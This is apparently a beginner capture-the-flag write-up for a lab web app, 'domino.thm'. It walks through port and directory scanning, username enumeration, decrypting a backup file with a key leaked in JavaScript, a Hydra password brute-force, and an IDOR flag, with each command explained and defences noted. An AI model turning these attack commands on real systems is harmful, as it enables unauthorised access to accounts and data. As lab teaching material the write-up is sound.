          <li style="margin-bottom:.3rem"><a href="#phase-4-the-backup-files-aes-decryption" style="color:var(--text2);text-decoration:none">Phase 4: The Backup Files &mdash; AES Decryption</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-5-credential-attack-hydra" style="color:var(--text2);text-decoration:none">Phase 5: Credential Attack (Hydra)</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-1-idor-insecure-direct-object-reference" style="color:var(--text2);text-decoration:none">Flag 1: IDOR (Insecure Direct Object Reference)</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-2-blind-xss-session-hijacking" style="color:var(--text2);text-decoration:none">Flag 2: Blind XSS / Session Hijacking</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-3-jwt-forgery-rfi-rce" style="color:var(--text2);text-decoration:none">Flag 3: JWT Forgery + RFI → RCE</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-4-password-reuse-lateral-movement" style="color:var(--text2);text-decoration:none">Flag 4: Password Reuse / Lateral Movement</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-5-cron-privilege-escalation-to-root" style="color:var(--text2);text-decoration:none">Flag 5: Cron Privilege Escalation to Root</a></li>
          <li style="margin-bottom:.3rem"><a href="#full-attack-chain-summary" style="color:var(--text2);text-decoration:none">Full Attack Chain Summary</a></li>
          <li style="margin-bottom:.3rem"><a href="#key-lessons-for-beginners" style="color:var(--text2);text-decoration:none">Key Lessons for Beginners</a></li>
      </ol>
    </div>
  </div>

  <div class="wr-body">
      <div class="wr-phase">
        <p class="wr-p"><strong>Target:</strong> NexusCorp Employee Portal (<span class="wr-inline-code">domino.thm</span> / <span class="wr-inline-code">10.128.172.213</span>) <strong>Room type:</strong> Web application chained-vulnerability room ("every weakness knocks over the next") <strong>Final result:</strong> Root shell, 5/5 flags</p>
        <p class="wr-p">This writeup explains not just <em>what</em> was run, but <em>why</em> &mdash; every command is broken down piece by piece, and every vulnerability is explained conceptually so someone with zero prior security background can follow the logic, not just copy the commands.</p>
      </div>
      <div class="wr-phase" id="environment-setup">
        <h2 class="wr-phase-title">1. Environment Setup</h2>
        <h3 class="wr-h3">Adding the target to <span class="wr-inline-code">/etc/hosts</span></h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">echo "10.128.172.213  domino.thm" | sudo tee -a /etc/hosts</div>
        <p class="wr-p"><strong>Why we did this:</strong> Computers turn human-readable names like <span class="wr-inline-code">google.com</span> into IP addresses using DNS (Domain Name System). But before checking the internet's DNS servers, every computer first checks a local file called <span class="wr-inline-code">/etc/hosts</span> &mdash; a simple text file that manually maps a name to an IP. By adding this line, we told our attack machine: "whenever I ask for <span class="wr-inline-code">domino.thm</span>, just use <span class="wr-inline-code">10.128.172.213</span> &mdash; don't bother asking DNS."</p>
        <p class="wr-p"><strong>Why it mattered for this room specifically:</strong> Many web applications check the <span class="wr-inline-code">Host:</span> header of an incoming request and behave differently (or break entirely) if you access them by raw IP instead of their expected hostname &mdash; this is called <strong>virtual hosting</strong>. Browsing straight to <span class="wr-inline-code">http://10.128.172.213/</span> might serve a default Apache page, broken links, or a redirect loop, while <span class="wr-inline-code">http://domino.thm/</span> serves the real app correctly.</p>
        <p class="wr-p"><strong>Command breakdown, piece by piece:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">echo "10.128.172.213  domino.thm"</span> &mdash; prints that exact text (an IP, some whitespace, then a hostname) to the terminal.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">|</span> (pipe) &mdash; takes the output of the command on the left and feeds it as input to the command on the right, instead of just printing it to screen.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">sudo</span> &mdash; "superuser do." The <span class="wr-inline-code">/etc/hosts</span> file is owned by root and normal users can't edit it, so we need elevated permissions.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">tee -a /etc/hosts</span> &mdash; <span class="wr-inline-code">tee</span> writes its input both to the screen <em>and</em> to a file (like a plumbing tee-joint splitting a pipe in two directions). The <span class="wr-inline-code">-a</span> flag means "append" &mdash; add this to the end of the file, don't erase what's already there.</li>
        </ul>
      </div>
      <div class="wr-phase" id="phase-1-network-recon">
        <h2 class="wr-phase-title">2. Phase 1: Network Recon</h2>
        <h3 class="wr-h3">Full port scan</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nmap -p- -T4 -oN domino_full.txt domino.thm</div>
        <p class="wr-p"><strong>Why we did this first, before touching the web app at all:</strong> You never assume you know a target's full attack surface. A web app might be the "front door," but there could be other open doors &mdash; an exposed database, an admin SSH interface on a weird port, an internal API on a completely different port. Scanning <em>every</em> port (not just the common ones) is the professional default, not an optional extra step.</p>
        <p class="wr-p"><strong>Command breakdown:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">nmap</span> &mdash; Network Mapper, the industry-standard tool for discovering what's running on a target machine.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-p-</span> &mdash; scan <strong>all 65,535 possible TCP ports</strong> (the shorthand for <span class="wr-inline-code">-p 1-65535</span>). Without this flag, Nmap only checks its default list of the ~1,000 most common ports &mdash; fast, but it can miss things running on unusual ports.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-T4</span> &mdash; a timing template from 0 (paranoid/slow) to 5 (insane/fast). <span class="wr-inline-code">T4</span> is "aggressive" &mdash; sends probes quickly. Safe to use in a lab environment like this; on a real client engagement you'd check the agreed rules of engagement first, since fast scanning can trigger intrusion detection systems.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-oN domino_full.txt</span> &mdash; "output Normal format" &mdash; saves the results to a text file as well as printing them to screen, so you have a permanent record to refer back to later without re-scanning.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">domino.thm</span> &mdash; the target, using the hostname we set up in <span class="wr-inline-code">/etc/hosts</span>.</li>
        </ul>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http</div>
        <p class="wr-p">Only two ports open. This immediately told us: <strong>the entire attack surface is the web application on port 80.</strong> Port 22 (SSH) exists, but with no credentials yet, it's not a usable entry point &mdash; it becomes relevant later, once we have valid login details to use.</p>
        <h3 class="wr-h3">Version and script scan</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nmap -p22,80 -sC -sV -oN domino_detailed.txt domino.thm</div>
        <p class="wr-p"><strong>Why a second, more targeted scan:</strong> The first scan only tells you <em>which ports are open</em>. This second scan tells you <em>what software</em> is running on them and <em>what version</em> &mdash; critical, because specific software versions sometimes have known, public vulnerabilities (CVEs) you can look up and exploit directly.</p>
        <p class="wr-p"><strong>Command breakdown:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-p22,80</span> &mdash; only scan these two specific ports (no need to re-scan all 65,535 &mdash; we already know where to look).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-sC</span> &mdash; runs Nmap's default set of <strong>NSE (Nmap Scripting Engine) scripts</strong> &mdash; small built-in programs that do extra checks like grabbing a service's banner text, checking for anonymous login, listing an HTTP page's title, etc.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-sV</span> &mdash; <strong>version detection</strong> &mdash; Nmap sends specific probes designed to make services reveal their exact software name and version number.</li>
        </ul>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.16
80/tcp open  http    Apache httpd 2.4.58 (Ubuntu)
|_http-title: NexusCorp Portal</div>
        <p class="wr-p"><strong>What this told us:</strong> Both OpenSSH 9.6p1 and Apache 2.4.58 are recent, patched versions with no significant public unauthenticated exploits. <strong>This is actually useful information</strong> &mdash; it tells you <em>not</em> to waste time searching for a "magic exploit" against the web server software itself. The vulnerability isn't in Apache or SSH; it's going to be in the custom application code running on top of them. This matches the room's own briefing about "misconfigurations and logic flaws."</p>
      </div>
      <div class="wr-phase" id="phase-2-manual-web-recon">
        <h2 class="wr-phase-title">3. Phase 2: Manual Web Recon</h2>
        <p class="wr-p">Before running any automated tool against the web app, we manually browsed it &mdash; looking at what a normal user would see, and reading the raw HTML source code.</p>
        <h3 class="wr-h3">Why manual recon comes before automated tools</h3>
        <p class="wr-p">Automated tools like directory brute-forcers are great at finding <strong>hidden</strong> pages that aren't linked anywhere. But they tell you <em>nothing</em> about what the app actually <em>does</em> &mdash; its login flow, its features, its logic. You build that mental model by browsing it yourself first. Skipping this step is one of the most common beginner mistakes &mdash; jumping straight to tools without understanding the target.</p>
        <h3 class="wr-h3">Viewing page source</h3>
        <p class="wr-p">Every browser lets you see the raw HTML of a page with <span class="wr-inline-code">Ctrl+U</span> (View Page Source). This shows you the actual code the server sent, including things that aren't visually obvious on the rendered page &mdash; HTML comments, hidden form fields, and crucially, <strong>the exact destination of every link</strong> (the <span class="wr-inline-code">href</span> attribute).</p>
        <p class="wr-p">On the login page, we found:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">&lt;form method="POST" action="/index.php"&gt;
  &lt;input type="text" name="username" placeholder="firstname.lastname" required&gt;
  &lt;input type="password" name="password" placeholder="Password" required&gt;
&lt;/form&gt;
&lt;a href="/forgot.php"&gt;Forgot password?&lt;/a&gt; - &lt;a href="/team.php"&gt;Our Team&lt;/a&gt;</div>
        <p class="wr-p"><strong>Three critical pieces of intel extracted from this alone:</strong></p>
        <ol style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem">The login form submits to <span class="wr-inline-code">/index.php</span> via <span class="wr-inline-code">POST</span> &mdash; this is the exact endpoint and HTTP method we'll need later for a credential brute-force attack.</li>
          <li style="margin-bottom:.35rem">The field names are <span class="wr-inline-code">username</span> and <span class="wr-inline-code">password</span> &mdash; needed to correctly format a brute-force tool's request.</li>
          <li style="margin-bottom:.35rem">The placeholder text <span class="wr-inline-code">firstname.lastname</span> reveals the app's own username convention &mdash; we won't have to guess how usernames are formatted once we have real names.</li>
          <li style="margin-bottom:.35rem">Two links exist that aren't obviously "attack surface" but are worth checking: <span class="wr-inline-code">/forgot.php</span> and <span class="wr-inline-code">/team.php</span>.</li>
        </ol>
        <h3 class="wr-h3">The Team page &mdash; username harvesting</h3>
        <p class="wr-p">Visiting <span class="wr-inline-code">/team.php</span> (a public page, no login required) listed every employee with their full name and corporate email:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">Laura Hayes — laura.hayes@nexus.corp
Michael Chen — michael.chen@nexus.corp
Sarah Johnson — sarah.johnson@nexus.corp
Robert Wilson — robert.wilson@nexus.corp
Emma Taylor — emma.taylor@nexus.corp
David Brown — david.brown@nexus.corp
James Wright — james.wright@nexus.corp</div>
        <p class="wr-p"><strong>Why this matters:</strong> Combined with the <span class="wr-inline-code">firstname.lastname</span> convention we found on the login page, we now have a complete, high-confidence list of real usernames &mdash; <span class="wr-inline-code">laura.hayes</span>, <span class="wr-inline-code">michael.chen</span>, <span class="wr-inline-code">sarah.johnson</span>, etc. &mdash; without guessing or brute-forcing usernames at all. This is called <strong>user enumeration</strong>, and public "About Us" or "Our Team" pages are one of the most common real-world sources for it. Companies love showing off their staff; attackers love that they do.</p>
        <p class="wr-p">We saved this list to a file:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cat &lt;&lt; 'EOF' &gt; users.txt
laura.hayes
michael.chen
sarah.johnson
robert.wilson
emma.taylor
david.brown
james.wright
EOF</div>
        <p class="wr-p"><strong>Command breakdown:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">cat &lt;&lt; 'EOF' &gt; users.txt</span> &mdash; this is called a "heredoc." <span class="wr-inline-code">cat</span> normally reads and prints a file, but combined with <span class="wr-inline-code">&lt;&lt;</span> it instead reads everything you type next as input, until it sees the marker word <span class="wr-inline-code">EOF</span> on its own line. <span class="wr-inline-code">&gt; users.txt</span> redirects that input into a new file instead of printing it. This is a fast way to create a multi-line text file directly from the terminal without opening a text editor.</li>
        </ul>
        <h3 class="wr-h3">Confirming usernames via the "Forgot Password" page</h3>
        <p class="wr-p">We tested <span class="wr-inline-code">/forgot.php</span> with a real username (<span class="wr-inline-code">sarah.johnson</span>) and a fake one (<span class="wr-inline-code">fake.person</span>):</p>
        <table class="wr-table">
          <thead><tr>
<th>Input</th>
<th>Response</th>
</tr></thead>
          <tbody>
            <tr><td><span class="wr-inline-code">sarah.johnson</span> (real)</td><td>"Reset link sent. Check your email for instructions."</td></tr>
            <tr><td><span class="wr-inline-code">fake.person</span> (fake)</td><td>"No account found with that username."</td></tr>
          </tbody>
        </table>
        <p class="wr-p"><strong>This is a real vulnerability, not just a recon technique &mdash; it has a name: Username Enumeration (CWE-203, "Observable Response Discrepancy").</strong></p>
        <p class="wr-p"><strong>What it is:</strong> The application behaves <em>differently</em> depending on whether an account exists, and that difference is visible to anyone, unauthenticated.</p>
        <p class="wr-p"><strong>Why it matters:</strong> In isolation, this doesn't get you into anything. But it drastically narrows down an attacker's target list before a password attack. Instead of guessing at both usernames <em>and</em> passwords blind, you can independently confirm exactly which accounts are real, then focus every subsequent attack only on those.</p>
        <p class="wr-p"><strong>How defenders should prevent it:</strong> Return the <em>exact same message</em> regardless of whether the account exists &mdash; e.g., always say "If that account exists, a reset email has been sent," never a distinguishing yes/no.</p>
        <p class="wr-p"><strong>Real-world relevance:</strong> This exact bug class has appeared in bug bounty reports against real companies' password reset and login flows for years &mdash; it's cheap to introduce and easy to miss in code review because "it's just an error message."</p>
      </div>
      <div class="wr-phase" id="phase-3-directory-enumeration">
        <h2 class="wr-phase-title">4. Phase 3: Directory Enumeration</h2>
        <h3 class="wr-h3">Gobuster scan</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">gobuster dir -u http://domino.thm/ -w /usr/share/wordlists/dirb/common.txt -o gobuster_domino.txt</div>
        <p class="wr-p"><strong>Why:</strong> This finds pages and folders that exist on the server but aren't linked from anywhere we can click. The tool works by taking a giant list of common file/folder names (the "wordlist") and requesting each one, one at a time, checking whether the server responds with something other than "404 Not Found."</p>
        <p class="wr-p"><strong>Command breakdown:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">dir</span> &mdash; tells gobuster to operate in "directory/file brute-forcing" mode (it has other modes too, like DNS subdomain brute-forcing).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-u http://domino.thm/</span> &mdash; the target URL.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-w /usr/share/wordlists/dirb/common.txt</span> &mdash; the wordlist file to use. This one is pre-installed on Kali/AttackBox and contains thousands of common directory/file names (<span class="wr-inline-code">admin</span>, <span class="wr-inline-code">backup</span>, <span class="wr-inline-code">login</span>, <span class="wr-inline-code">api</span>, <span class="wr-inline-code">config</span>, etc.).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-o gobuster_domino.txt</span> &mdash; save output to a file.</li>
        </ul>
        <p class="wr-p"><strong>Result &mdash; six real directories found:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">/admin      (301) → /admin/
/api        (301) → /api/
/backup     (301) → /backup/
/javascript (301) → /javascript/
/static     (301) → /static/
/support    (301) → /support/</div>
        <p class="wr-p"><em>(A <span class="wr-inline-code">301</span> status code means "Moved Permanently" &mdash; Apache is redirecting requests for the bare folder name to the folder name with a trailing slash, e.g. <span class="wr-inline-code">/admin</span> → <span class="wr-inline-code">/admin/</span>. This is standard, expected Apache behavior for directories, not a vulnerability by itself.)</em></p>
        <p class="wr-p"><strong>Why <span class="wr-inline-code">/backup</span> stood out immediately:</strong> Folders named "backup," "old," "test," or "dev" on a live production-style app are a huge red flag in real-world pentesting. They frequently contain forgotten config files, old source code, or credentials that were never meant to be publicly reachable, but were left there anyway &mdash; usually because a developer put them there "temporarily" and forgot.</p>
        <h3 class="wr-h3">Checking for directory listing</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">curl http://domino.thm/backup/</div>
        <p class="wr-p"><strong>Command breakdown:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">curl</span> &mdash; a command-line tool for making HTTP requests and displaying the raw response, without needing a browser.</li>
        </ul>
        <p class="wr-p">This returned a raw Apache-generated file index (an actual HTML page listing filenames, sizes, and dates), because <strong>Apache's "directory listing" feature was left enabled</strong> on this folder &mdash; meaning if there's no <span class="wr-inline-code">index.html</span>/<span class="wr-inline-code">index.php</span> file inside a folder, Apache will just show you everything in it, like browsing a shared drive. This itself is a misconfiguration; production servers should disable this feature (<span class="wr-inline-code">Options -Indexes</span> in Apache config) so folders without an index page return a 403 Forbidden instead of exposing their contents.</p>
        <p class="wr-p"><strong>Found:</strong> <span class="wr-inline-code">README.txt</span> and <span class="wr-inline-code">config.enc</span>.</p>
      </div>
      <div class="wr-phase" id="phase-4-the-backup-files-aes-decryption">
        <h2 class="wr-phase-title">5. Phase 4: The Backup Files &mdash; AES Decryption</h2>
        <h3 class="wr-h3">Reading the README</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">curl http://domino.thm/backup/README.txt</div>
        <p class="wr-p">Result:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">NexusCorp Backup Configuration
================================
config.enc  - Encrypted application configuration (AES-128-ECB)
Decryption key reference: see static/app.js (deployment notes)</div>
        <p class="wr-p">This told us exactly what we were dealing with: a file encrypted with <strong>AES-128 in ECB mode</strong>, and pointed us to another file &mdash; <span class="wr-inline-code">static/app.js</span> &mdash; for the decryption key.</p>
        <h3 class="wr-h3">Finding the leaked key</h3>
        <p class="wr-p">We first checked <span class="wr-inline-code">/static/</span> (also had directory listing enabled) and found <span class="wr-inline-code">app.js</span>, then downloaded it:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">curl --output - http://domino.thm/static/app.js</div>
        <p class="wr-p"><em>(We had to use <span class="wr-inline-code">--output -</span> here because plain <span class="wr-inline-code">curl</span> detected some non-text-looking bytes in the response and refused to dump it straight to the terminal, as a safety measure to avoid messing up terminal display. <span class="wr-inline-code">--output -</span> forces it to print anyway.)</em></p>
        <p class="wr-p">Inside, we found this in plain, unobfuscated JavaScript comments:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">// Encryption key for backup config decryption - AES-ECB-128
// Key: redacted  (pad to 16 bytes with )
_backupKey: 'redacted',</div>
        <p class="wr-p"><strong>This is a real, extremely common vulnerability: Hardcoded Secrets in Client-Side Code.</strong></p>
        <p class="wr-p"><strong>What it is:</strong> Any code that runs in a user's browser (JavaScript, in this case) is fully downloadable and readable by that user &mdash; there is no way to "hide" a secret inside JS that a browser has to execute. Developers sometimes forget this and put API keys, encryption keys, or other secrets directly into frontend code, assuming users won't look.</p>
        <p class="wr-p"><strong>Why it matters:</strong> Anyone &mdash; not just this room's attacker &mdash; can view a website's JS files (they're just downloaded and interpreted by your browser) as easily as you'd open a text file.</p>
        <p class="wr-p"><strong>How to prevent it:</strong> Secrets like encryption keys should only ever exist server-side, never shipped to the client.</p>
        <h3 class="wr-h3">Writing the decryption script</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">from Crypto.Cipher import AES

key = b'redacted' + b'\x00' * 2   # pad 14 bytes -&gt; 16 with null bytes
data = open('config.enc', 'rb').read()

cipher = AES.new(key, AES.MODE_ECB)
plaintext = cipher.decrypt(data)
print(plaintext)</div>
        <p class="wr-p"><strong>Line-by-line explanation:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">from Crypto.Cipher import AES</span> &mdash; imports the AES encryption/decryption functionality from the <span class="wr-inline-code">pycryptodome</span> Python library (installed via <span class="wr-inline-code">pip install pycryptodome</span>).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">key = b'redacted' + b'\x00' * 2</span> &mdash; the leaked key text is only 14 characters long, but <strong>AES-128 requires a key of exactly 16 bytes</strong> (128 bits ÷ 8 bits per byte = 16 bytes). The <span class="wr-inline-code">b'...'</span> prefix means "this is raw bytes, not a normal text string." <span class="wr-inline-code">b'\x00' * 2</span> creates two null bytes (<span class="wr-inline-code">\x00</span> is the escape sequence for a single zero-value byte) and appends them to reach the required 16-byte length. This padding scheme (fill remaining space with zero bytes) was our best guess based on the README's cut-off hint, and it turned out to be correct.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">data = open('config.enc', 'rb').read()</span> &mdash; opens the downloaded encrypted file in <span class="wr-inline-code">'rb'</span> mode (read binary &mdash; important, because encrypted data isn't valid text and would get corrupted if read as text) and reads its entire contents into memory.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">cipher = AES.new(key, AES.MODE_ECB)</span> &mdash; creates an AES cipher object configured to use our key and <strong>ECB (Electronic Codebook) mode</strong>. ECB is the simplest AES mode &mdash; it encrypts each 16-byte block of data completely independently, with no relationship between blocks.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">plaintext = cipher.decrypt(data)</span> &mdash; actually performs the decryption.</li>
        </ul>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">b'{"app_name":"NexusCorp Portal","version":"2.3.1","deploy_env":"production","system_user":"devops"}\x0e\x0e\x0e...'</div>
        <p class="wr-p"><strong>Two things to explain here:</strong></p>
        <ol style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><strong>The trailing <span class="wr-inline-code">\x0e</span> bytes are not an error &mdash; this is PKCS7 padding.</strong> Block ciphers like AES can only encrypt data in fixed-size chunks (16 bytes for AES). If your actual data isn't a perfect multiple of 16 bytes, padding bytes get added to fill out the last block before encryption. PKCS7 padding has a clever rule: the <em>value</em> of each padding byte equals the <em>number</em> of padding bytes added. Here, <span class="wr-inline-code">\x0e</span> in hexadecimal equals <span class="wr-inline-code">14</span> in decimal &mdash; meaning 14 bytes of padding were added, which we can see matches the count. This is expected and harmless; the real data (the JSON) is unaffected.</li>
          <li style="margin-bottom:.35rem"><strong>What we actually learned:</strong> a Linux system username, <span class="wr-inline-code">devops</span>. Not a password &mdash; just confirmation that a <span class="wr-inline-code">devops</span> account exists on the actual server. This became directly useful much later in the room.</li>
        </ol>
        <p class="wr-p"><strong>Side note on why ECB mode itself is considered weak (not exploited directly in this room, but worth understanding):</strong> because ECB encrypts identical blocks of input into identical blocks of output every time, patterns in the original data can sometimes still be visible in the encrypted version (the classic example is an ECB-encrypted image where you can still make out the outline of the original picture). Modern applications should use modes like CBC or GCM instead, which incorporate randomness so identical inputs never produce identical outputs.</p>
      </div>
      <div class="wr-phase" id="phase-5-credential-attack-hydra">
        <h2 class="wr-phase-title">6. Phase 5: Credential Attack (Hydra)</h2>
        <p class="wr-p">With 7 confirmed usernames and a known login endpoint, the next step was attempting to brute-force passwords.</p>
        <h3 class="wr-h3">Getting the exact failure message first</h3>
        <p class="wr-p">Before running any brute-force tool, you must know <strong>exactly</strong> what text the application shows on a <em>failed</em> login &mdash; not guess it. We submitted a deliberately wrong password and got:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">Invalid credentials</div>
        <p class="wr-p">(No trailing period &mdash; a detail that mattered, explained below.)</p>
        <h3 class="wr-h3">The Hydra command</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">hydra -L users.txt -P pass_small.txt domino.thm http-post-form "/index.php:username=^USER^&amp;password=^PASS^:F=Invalid credentials" -I</div>
        <p class="wr-p"><strong>Command breakdown, piece by piece:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">hydra</span> &mdash; a fast network login brute-forcer supporting many protocols (SSH, FTP, web forms, etc.).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-L users.txt</span> &mdash; "Logins" file &mdash; the list of usernames to try (our 7 harvested names).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-P pass_small.txt</span> &mdash; "Passwords" file &mdash; a wordlist of passwords to try against each username.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">domino.thm</span> &mdash; the target.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">http-post-form</span> &mdash; tells Hydra the login mechanism is a web form submitted via HTTP POST (as opposed to, say, SSH or an HTTP Basic Auth popup).</li>
          <li style="margin-bottom:.35rem">The next part, in quotes, is a single argument split into <strong>three sections separated by colons</strong>: 1. <span class="wr-inline-code">/index.php</span> &mdash; the URL path to send the POST request to. 2. <span class="wr-inline-code">username=^USER^&amp;password=^PASS^</span> &mdash; the POST body. <span class="wr-inline-code">^USER^</span> and <span class="wr-inline-code">^PASS^</span> are placeholders that Hydra automatically substitutes with each username/password combination it's trying. The rest of this string (<span class="wr-inline-code">username=</span>, <span class="wr-inline-code">&amp;password=</span>) had to exactly match the real form's field names, which we got from viewing page source earlier. 3. <span class="wr-inline-code">F=Invalid credentials</span> &mdash; the <strong>failure condition</strong>. This is the single most important and most error-prone part of the whole command. Hydra needs a way to programmatically tell "this login attempt failed" apart from "this login attempt succeeded," and it does this by checking whether a specific string appears in the server's response. <span class="wr-inline-code">F=</span> means "if this text appears, treat it as a <strong>F</strong>ailure." Get this string even slightly wrong (a mismatched period, wrong capitalization, extra space) and Hydra will misjudge every single attempt &mdash; either reporting nothing as valid even when a correct password exists, or reporting everything as valid.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-I</span> &mdash; ignore any leftover "restore file" from a previous interrupted Hydra session, and start completely fresh.</li>
        </ul>
        <h3 class="wr-h3">Why we used a trimmed wordlist instead of the full rockyou.txt</h3>
        <p class="wr-p">Our first attempt used the full <span class="wr-inline-code">rockyou.txt</span> (a famous leaked password list containing ~14.3 million real-world passwords). With 7 usernames, that's over 100 million total login attempts &mdash; completely impractical for a room with a limited session time. We killed it and instead used:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">head -n 10000 /usr/share/wordlists/rockyou.txt &gt; pass_small.txt</div>
        <p class="wr-p"><span class="wr-inline-code">head -n 10000</span> takes just the first 10,000 lines of the file. Since <span class="wr-inline-code">rockyou.txt</span> is roughly sorted by how frequently each password appeared in the real-world data breach it came from, the top 10,000 entries cover the overwhelming majority of genuinely weak/common passwords &mdash; exactly the kind a deliberately vulnerable lab machine is built to use.</p>
        <h3 class="wr-h3">Result</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">[80][http-post-form] host: domino.thm   login: sarah.johnson   password: redacted
[80][http-post-form] host: domino.thm   login: robert.wilson   password: redacted
[80][http-post-form] host: domino.thm   login: emma.taylor     password: redacted</div>
        <p class="wr-p">Three valid accounts, all sharing the trivially weak password <span class="wr-inline-code">redacted</span>. We proceeded with <span class="wr-inline-code">sarah.johnson</span>.</p>
        <p class="wr-p"><strong>Why brute-forcing worked here as an attack technique:</strong> brute-force/dictionary attacks are only effective when (a) there's no account lockout after repeated failures, and (b) at least one user has a weak, common password. Real production systems defend against this with account lockouts, rate limiting, CAPTCHAs, and multi-factor authentication &mdash; none of which were present here, by design, since this is a learning environment.</p>
      </div>
      <div class="wr-phase" id="flag-1-idor-insecure-direct-object-reference">
        <h2 class="wr-phase-title">7. Flag 1: IDOR (Insecure Direct Object Reference)</h2>
        <p class="wr-p">After logging in as <span class="wr-inline-code">sarah.johnson</span>, the dashboard showed a link:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">&lt;a href="/api/users/profile.php?id=3"&gt;My Profile API&lt;/a&gt;</div>
        <p class="wr-p"><span class="wr-inline-code">id=3</span> corresponded to Sarah's own account. The obvious question: <strong>what happens if we just change the number?</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">http://domino.thm/api/users/profile.php?id=1</div>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">{
  "id": 1,
  "username": "laura.hayes",
  "email": "laura.hayes@nexus.corp",
  "role": "admin",
  "notes": "THM{flag for question #1}"
}</div>
        <p class="wr-p"><strong>Flag 1 obtained: <span class="wr-inline-code">THM{flag for question #1}</span></strong></p>
        <h3 class="wr-h3">The concept: Insecure Direct Object Reference (IDOR)</h3>
        <p class="wr-p"><strong>What it is:</strong> An application exposes a direct, predictable reference to an internal object (in this case, a simple sequential database ID number) in a URL, and fails to check whether the person making the request is actually <em>authorized</em> to see that specific object.</p>
